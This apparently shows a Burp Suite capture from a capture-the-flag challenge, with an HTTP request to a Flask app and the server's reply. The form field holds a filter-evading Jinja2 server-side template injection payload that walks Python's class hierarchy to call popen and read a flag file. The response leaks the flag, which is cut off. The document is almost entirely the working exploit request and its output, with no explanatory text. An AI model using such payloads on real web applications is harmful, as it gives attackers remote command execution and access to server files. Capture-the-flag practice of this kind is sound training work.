 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 31.97.187.222:5000
3 Content-Length: 166
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://31.97.187.222:5000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
v=b3;q=0.7
11 Referer: http://31.97.187.222:5000/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 author={{&message=
''['__cl'+'ass__']['__mr'+'o__'][1]['__subcl'+'asses__']()[142]['__in'+'it__']['__glo'+'bals__']['pop'+'en']('cat
flag_qxbmuCk2.txt')['rea'+'d']()}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sat, 20 Sep 2025 10:55:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 74
6 Connection: close
7
8 <h2>
Message to the world from, BEECTF{Messg4g3_TO_Th3_W0rld_W1th_SST